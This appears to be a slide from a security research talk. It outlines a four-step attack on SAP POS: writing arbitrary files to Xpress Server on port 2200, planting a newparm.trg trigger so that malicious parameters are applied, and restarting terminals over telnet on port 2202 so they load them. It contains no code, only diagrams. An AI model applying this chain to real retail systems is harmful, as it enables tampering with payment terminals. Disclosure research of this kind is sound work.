











### <sup>96</sup> **4 facts about SAP POS can help us make a trick**

- 1. Store configurator creates config files and Xpress Server will apply them, if it finds a "newparm.trg" file in the special directory.
- 2. We can write any data we want in any file on Xpress Server using port 2200.
- 3. POS Clients (Terminals) update their parameters after opening.
- 4. We can close and open POS Terminals using telnet and port 2202.

Attacker **Xpress Server** PORT 2202 PORT 2200

**POS Client**

**Database**





**Server** PORT 2202 PORT 2200

**POS Client**

**Database**



**Server** PORT 2202 PORT 2200

**POS Client**

**Database**





**Database**

**POS Client**





